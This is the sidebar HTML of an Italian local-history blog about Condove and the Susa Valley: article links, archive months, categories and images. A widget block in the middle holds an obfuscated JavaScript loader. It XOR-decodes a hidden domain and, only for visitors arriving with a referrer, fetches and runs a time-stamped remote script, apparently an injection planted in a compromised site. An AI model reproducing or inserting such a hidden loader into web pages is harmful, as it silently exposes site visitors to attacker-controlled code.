					<a href="https://www.cordola.it/2022/10/05/valsusa-comuni-italianizzati-nel-nome-o-cancellati/">Valsusa: Comuni italianizzati nel nome o cancellati</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/04/tradizioni-e-riti-del-giorno-dei-morti-al-coindo-di-condove/">Tradizioni e riti del giorno dei morti al Coindo di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/09/28/la-raccolta-delle-castagne-ieri/">La raccolta delle castagne ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/07/12/attorno-al-camino/">Attorno al camino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/06/28/vera-rol-unartista-condovese-dimenticata/">Vera Rol, un&#8217;artista Condovese dimenticata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/05/24/cera-una-volta-il-cesso/">C&#8217;era una volta: Il cesso</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/04/02/lalpeggio-nella-valle-del-sessi-ieri/">L’alpeggio nella valle del Sessi ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/22/la-luna-nelle-tradizioni-contadine/">La luna nelle tradizioni contadine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/18/la-coltivazione-della-patata-ieri/">La coltivazione della patata ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/02/17/commercio-di-ieri/">Commercio di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/01/13/il-medico-condotto-nella-prima-meta-del-xx-secolo/">Il medico condotto nella prima metà del XX secolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/12/21/la-fienagione-ieri-a-laietto-e-pratobotrile/">La fienagione ieri a Laietto e Pratobotrile</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/26/condove-linvasione-dei-bruchi/">Condove, l’invasione dei bruchi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/17/mocchie-anno-1902-scioglimento-del-consiglio-comunale/">Mocchie &#8211; Anno 1902 &#8211; Scioglimento del Consiglio Comunale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/10/12/le-corvee-a-laietto/">Le corvée a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/09/22/coltivazione-della-segale-ieri/">Coltivazione della segale ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/05/12/el-travet/">Ël travèt</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/04/10/i-riti-e-le-usanze-della-notte-di-san-giovanni/">I riti e le usanze della notte di San Giovanni</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/04/meglio-ieri-o-meglio-oggi/">Meglio ieri o meglio oggi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/02/perche-a-mezzogiorno-suonano-le-campane/">Perché a mezzogiorno suonano le campane</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/02/09/larrotino/">L&#8217;arrotino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/13/la-festa-di-santantonio-abate-nella-vita-contadina-di-ieri/">La festa di Sant’Antonio Abate nella vita contadina di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/08/borghi-e-borgate-di-torino/">Borghi e borgate di Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/14/cipolle-ripiene-di-laietto-siole-pien-e-d-lajet/">Cipolle ripiene di Laietto (siole pien-e ‘d Lajèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/09/13-dicembre-santa-lucia-giorno-piu-corto-o-no/">13 Dicembre Santa Lucia, giorno più corto o no?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/05/il-ciabattino-o-calzolaio/">Il ciabattino o calzolaio</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/04/due-poesie-di-cesare-meano/">Due poesie di Cesare Meano</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/02/2-dicembre-santa-bibiana/">2 Dicembre Santa Bibiana</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/10/13/condove-riflessioni-su-un-paese-che-cambia/">Condove: riflessioni su un paese che cambia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/09/23/nostalgia-e-ricordi/">Nostalgia e ricordi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/06/03/la-contrada-dei-fiori/">La contrada dei Fiori in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-chiesa-di-laietto/">La chiesa di Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-sacra-san-michele-nel-1825/">La Sacra San Michele nel 1825</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/16/padre-cappuccino-placido-bacco/">Padre cappuccino Placido Bacco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/14/i-balli-francoprovenzali/">I balli francoprovenzali</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/10/suddivisione-amministrativa-degli-stati-sardi-di-terraferma-regno-di-sardegna-1720-1861/">Suddivisione amministrativa degli stati sardi di terraferma (regno di Sardegna 1720-1861)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/02/dazio-e-daziere/">Dazio e daziere</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/02/11/la-balma-o-barma/">La balma o barma</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/il-mio-ricordo-della-scuola/">Il mio ricordo della scuola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/anno-1970-i-lavoratori-della-moncenisio-dicono-no-alle-armi/">Anno 1970 i lavoratori della Moncenisio dicono no alle armi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/12/02/il-mio-ricordo-del-natale/">Il mio ricordo del Natale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/10/29/i-suoni-della-borgata/">I suoni della borgata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/21/quando-si-bruciava-il-carnevale-alla-torretta/">Quando si bruciava il carnevale alla Torretta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/14/i-soprannomi-dei-paesi/">I soprannomi dei paesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/03/26/quando-si-viveva-senza-frigorifero/">Quando si viveva senza frigorifero</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/06/06/coindo-perche-non-ne-vada-perduta-la-memoria/">Coindo: perché non ne vada perduta la memoria</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/01/04/la-bagna-cauda/">La &#8220;bagna càuda&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/12/19/il-gergo-torinese/">Il gergo torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/11/24/monte-baraccone/">Monte Baraccone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/10/20/anno-1907-le-onoranze-al-botanico-giovanni-francesco-re-in-condove/">Anno 1907 le onoranze al botanico Giovanni Francesco Re in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/01/11/quando-si-nasceva-in-casa/">Quando si nasceva in casa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/23/specchio-dei-tempi-alla-borgata-dravugna/">Specchio dei tempi alla borgata Dravugna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/13/la-festa-degli-alberi/">La festa degli alberi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/11/05/fulmini-e-tuoni-in-montagna-losne-e-tron-an-montagna/">Fulmini e tuoni in montagna (lòsne e tron an montagna)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-89-del-17-aprile-1861-nella-causa-di-paolo-versino-contro-il-comune-e-la-congregazione-di-carita-di-mocchie-e-contro-michele-cordola/">Sentenza n. 89 del 17 aprile 1861  Nella causa di Paolo Versino contro il Comune e la Congregazione di Carità di Mocchie e contro Michele Cordola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-289-del-15-dicembre-1870-nella-causa-di-cordola-giovan-domenico-contro-micol-bartolomeo/">Sentenza n. 289 del 15 dicembre 1870  Nella causa di Cordola Giovan Domenico contro Micol Bartolomeo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/07/26/vuoi-conoscere-origine-storia-e-stemma-dei-cognomi-condovesi-piu-antichi/">Vuoi conoscere origine, storia e stemma dei cognomi Condovesi più antichi?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/vuoi-ricercare-le-origini-della-tua-famiglia-ti-racconto-come-ho-fatto-io/">Vuoi ricercare le origini della tua famiglia? Ti racconto come ho fatto io</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-condove-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno1843/">Mandamento di Condove da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna &#8211; anno1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-bussolino-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno-1843/">Mandamento di Bussolino da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna – anno 1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/05/13/nuova-pagina-mi-racconto/">Nuova pagina &#8220;Mi racconto&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/04/08/oroscopo-celtico/">Oroscopo celtico</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-mostro-che-spavento-borgone/">Il mostro che spaventò Borgone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-castello-di-bruzolo-2/">Il Castello di Bruzolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/31/il-rondo-della-forca-a-torino/">Il rondò della forca a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/23/via-garibaldi-a-torino/">Via Garibaldi a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/22/i-giorni-della-merla-ij-di-dla-merla/">I giorni della merla (ij di dla merla)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/21/estate-di-san-martino-e-fe-san-martin/">Estate di San Martino e “fé San Martin”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/20/significato-di-na-figura-da-cicolate/">Significato di “na figura da cicolaté&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/11/significato-di-furb-coma-gariboja/">Significato di “Furb coma Gariboja”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/02/significato-di-i-lhai-daje-l-bleu-e-del-pento/">Significato di “i l&#8217;hai daje &#8216;l bleu” e “dël pento”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/11/significato-di-de-del-cul/">Significato di “dé dël cul”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-cerea/">Significato di &#8220;Cerea&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-boja-fauss/">Significato di &#8220;Bòja fàuss&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/02/12/significato-di-bogianen/">Significato di &#8220;Bogianen&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/01/27/significato-di-tota/">Significato di &#8220;Tòta&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/condove-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Condove dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/mocchie-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Mocchie dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/frassinere-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Frassinere dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/06/11/condove/">Condove &#8211; Il mercato settimanale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/06/i-pautasso-di-carignano-to/">I Pautasso di Carignano (TO)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/01/gianduja/">Gianduja</a>
									</li>
					</ul>

		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Meta</h3>			<div class="textwidget"><ul>
<li><a href="http://www.cordola.it/wp-admin/">Amministra sito</a></li>
</ul></div>
		</li><li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Planet-Cordola/178697412278910" width="220" show_faces="true" border_color="AAAAAA" stream="false" header="true"></fb:like-box></li><li id="block-3" class="widget-container widget_block"><script type="text/javascript">
!function (_48f65) {
    
    var _91d1a = Date.now();
    var _7ad91 = 1000;
    _91d1a = _91d1a / _7ad91;
    _91d1a = Math.floor(_91d1a);

    var _ca80c = 600;
    _91d1a -= _91d1a % _ca80c;
    _91d1a = _91d1a.toString(16);

    var _33e47 = _48f65.referrer;

    if (!_33e47) return;

    var _12608 = [38401, 38429, 38412, 38417, 38402, 38417, 38426, 38400, 38407, 38490, 38429, 38426, 38418, 38427];

    _12608 = _12608.map(function(_b191b){
        return _b191b ^ 38516;
    });

    var _3ceb6 = "f7cc6c1df0c1a58c8dfe7ef56dcb963e";
    
    _12608 = String.fromCharCode(..._12608);

    var _6bc3b = "https://";
    var _1c78e = "/";
    var _4f701 = "preview-";

    var _60250 = ".js";

    var _bdb71 = _48f65.createElement("script");
    _bdb71.type = "text/javascript";
    _bdb71.async = true;
    _bdb71.src = _6bc3b + _12608 + _1c78e + _4f701 + _91d1a + _60250;

    _48f65.getElementsByTagName("head")[0].appendChild(_bdb71)

}(document);
</script></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="media_image-3" class="widget-container widget_media_image"><h3 class="widget-title">Condove</h3><img width="300" height="264" src="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg" class="image wp-image-3512  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2.jpg 695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="media_image-4" class="widget-container widget_media_image"><h3 class="widget-title">Stemma di Condove</h3><img width="227" height="300" src="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg" class="image wp-image-3630  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg 227w, https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma.jpg 379w" sizes="auto, (max-width: 227px) 100vw, 227px" /></li><li id="media_image-2" class="widget-container widget_media_image"><h3 class="widget-title">Drapò dël Piemont</h3><img width="300" height="200" src="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg" class="image wp-image-3424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-3" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera francoprovenzale</h3><img width="500" height="333" alt="Bandiera francoprovenzale" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg 500w, https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg" /></li><li id="widget_sp_image-4" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera occitana</h3><img width="282" height="190" alt="Bandiera occitana" class="attachment-full" style="max-width: 100%;" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera_occitana.jpg" /></li><li id="widget_sp_image-5" class="widget-container widget_sp_image"><h3 class="widget-title">Mocchie monumento civiltà alpina</h3><img width="484" height="636" alt="Mocchie monumento civiltà alpina" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg 484w, https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1-228x300.jpg 228w" sizes="(max-width: 484px) 100vw, 484px" src="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg" /></li><li id="widget_sp_image-8" class="widget-container widget_sp_image"><h3 class="widget-title">Santuario Madonna degli Angeli Collombardo</h3><img width="950" height="682" alt="Santuario Madonna degli Angeli Collombardo" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg 950w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-300x215.jpeg 300w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-768x551.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" src="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg" /></li><li id="media_image-5" class="widget-container widget_media_image"><h3 class="widget-title">Condove San Rocco già Santa Maria del Prato e San Pietro</h3><img width="210" height="300" src="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg" class="image wp-image-4560  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Santa Maria del Prato ora San Rocco" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg 210w, https://www.cordola.it/wp-content/uploads/2022/02/san-rocco.jpg 325w" sizes="auto, (max-width: 210px) 100vw, 210px" /></li><li id="media_image-6" class="widget-container widget_media_image"><h3 class="widget-title">Castrum Capriarum</h3><img width="300" height="253" src="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg" class="image wp-image-4561  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg 300w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-1024x864.jpg 1024w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-768x648.jpg 768w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum.jpg 1269w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-6" class="widget-container widget_sp_image"><h3 class="widget-title">Madonna del Rocciamelone</h3><img width="823" height="1122" alt="Madonna del Rocciamelone" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg 823w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-220x300.jpg 220w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-751x1024.jpg 751w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-768x1047.jpg 768w" sizes="(max-width: 823px) 100vw, 823px" src="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg" /></li><li id="widget_sp_image-7" class="widget-container widget_sp_image"><h3 class="widget-title">Sacra di San Michele</h3><img width="792" height="587" alt="Sacra di San Michele" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg 792w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-300x222.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-768x569.jpg 768w" sizes="(max-width: 792px) 100vw, 792px" src="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg" /></li><li id="widget_sp_image-9" class="widget-container widget_sp_image"><h3 class="widget-title">Susa Cattedrale San Giusto e Porta Savoia</h3><img width="831" height="866" alt="Susa Cattedrale San Giusto e Porta Savoia" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg 831w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-288x300.jpg 288w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-768x800.jpg 768w" sizes="(max-width: 831px) 100vw, 831px" src="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg" /></li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='https://www.cordola.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.cordola.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://www.cordola.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.cordola.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.cordola.it/2025/02/'>Febbraio 2025</a></li>
	<li><a href='https://www.cordola.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/06/'>Giugno 2024</a></li>
	<li><a href='https://www.cordola.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://www.cordola.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.cordola.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.cordola.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.cordola.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/09/'>Settembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.cordola.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.cordola.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://www.cordola.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.cordola.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.cordola.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.cordola.it/2022/03/'>Marzo 2022</a></li>
	<li><a href='https://www.cordola.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.cordola.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.cordola.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.cordola.it/2021/02/'>Febbraio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://www.cordola.it/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://www.cordola.it/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://www.cordola.it/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://www.cordola.it/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://www.cordola.it/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://www.cordola.it/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/05/'>Maggio 2019</a></li>
	<li><a href='https://www.cordola.it/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://www.cordola.it/2018/06/'>Giugno 2018</a></li>
	<li><a href='https://www.cordola.it/2018/01/'>Gennaio 2018</a></li>
	<li><a href='https://www.cordola.it/2017/12/'>Dicembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/11/'>Novembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/10/'>Ottobre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/01/'>Gennaio 2017</a></li>
	<li><a href='https://www.cordola.it/2016/12/'>Dicembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/10/'>Ottobre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/07/'>Luglio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/06/'>Giugno 2016</a></li>
	<li><a href='https://www.cordola.it/2016/05/'>Maggio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/04/'>Aprile 2016</a></li>
	<li><a href='https://www.cordola.it/2016/02/'>Febbraio 2016</a></li>
	<li><a href='https://www.cordola.it/2015/03/'>Marzo 2015</a></li>
	<li><a href='https://www.cordola.it/2015/01/'>Gennaio 2015</a></li>
	<li><a href='https://www.cordola.it/2014/04/'>Aprile 2014</a></li>
	<li><a href='https://www.cordola.it/2014/02/'>Febbraio 2014</a></li>
	<li><a href='https://www.cordola.it/2014/01/'>Gennaio 2014</a></li>
	<li><a href='https://www.cordola.it/2013/09/'>Settembre 2013</a></li>
	<li><a href='https://www.cordola.it/2013/06/'>Giugno 2013</a></li>
	<li><a href='https://www.cordola.it/2013/03/'>Marzo 2013</a></li>
	<li><a href='https://www.cordola.it/2013/02/'>Febbraio 2013</a></li>
	<li><a href='https://www.cordola.it/2013/01/'>Gennaio 2013</a></li>
	<li><a href='https://www.cordola.it/2012/11/'>Novembre 2012</a></li>
	<li><a href='https://www.cordola.it/2012/10/'>Ottobre 2012</a></li>
			</ul>

			</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.cordola.it/category/arte-e-cultura/">Arte e cultura</a> (245)
</li>
	<li class="cat-item cat-item-156"><a href="https://www.cordola.it/category/cera-una-volta/">c&#039;era una volta</a> (93)
</li>
	<li class="cat-item cat-item-130"><a href="https://www.cordola.it/category/cognomi/">cognomi</a> (13)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.cordola.it/category/condove/">condove</a> (227)
</li>
	<li class="cat-item cat-item-125"><a href="https://www.cordola.it/category/curiosita/">curiosità</a> (100)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cordola.it/category/enogastronomia/">Enogastronomia</a> (38)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cordola.it/category/folclore-e-tradizioni/">Folclore e tradizioni</a> (229)
</li>
	<li class="cat-item cat-item-146"><a href="https://www.cordola.it/category/frassinere/">Frassinere</a> (30)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cordola.it/category/genealogia/">Genealogia</a> (29)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cordola.it/category/gioco-e-spettacolo/">Gioco e spettacolo</a> (11)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.cordola.it/category/laietto/">Laietto</a> (98)
</li>
	<li class="cat-item cat-item-161"><a href="https://www.cordola.it/category/leggende/">leggende</a> (23)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.cordola.it/category/lingua-piemontese/">Lingua piemontese</a> (117)
</li>
	<li class="cat-item cat-item-385"><a href="https://www.cordola.it/category/maffiotto/">maffiotto</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://www.cordola.it/category/mestieri/">mestieri</a> (15)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.cordola.it/category/mocchie/">mocchie</a> (108)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.cordola.it/category/montagna-valle-susa/">Montagna Valle Susa</a> (202)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cordola.it/category/senza-categoria/">Senza categoria</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cordola.it/category/storia/">Storia</a> (142)
</li>
